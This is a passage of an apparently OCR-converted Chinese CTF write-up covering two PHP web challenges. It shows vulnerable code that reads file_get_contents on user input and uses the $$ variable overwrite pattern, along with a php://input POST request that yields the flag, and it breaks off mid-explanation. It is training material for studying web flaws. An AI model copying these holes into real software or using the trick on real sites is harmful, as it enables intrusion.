40pt
链接
这个题目我们可以在源代码中找到已经注释的代码
<!--$file = $_GET['file'];
if(@file_get_contents($file) == "meizijiu"){
    echo $nctf;
}-->
通过简单的分析，我们可以得到这样的结论
通过get方式传递 flle =文件名
并且这个文件的内容==‘meizijiu’
如果等于就打印flag
这时候就用上我们的php伪协议 php://input 来构造原始数据的只读流。
Load URL
Split URL
Execute
http://chinalover.sinaapp.com/web23/?file=php://input
☑ Enable Post data ☐ Enable Referrer
Post data
meizijiu
nctf{...}
https://blog.csdn.net/huanghelouzi
变量覆盖
40pt
tips : 变量覆盖，代码审计类题目
链接
同样的可以在源代码中找到被注释掉的代码
<!--foreach($_GET as $key => $value){
        $$key = $value;
}
if($name == "meizijiu233"){
    echo $flag;
}-->
这一题目只考察一个知识点，就是 $$变量覆盖 ，下面简单的解释一下这个东西
假如存在这样的有缺陷的代码。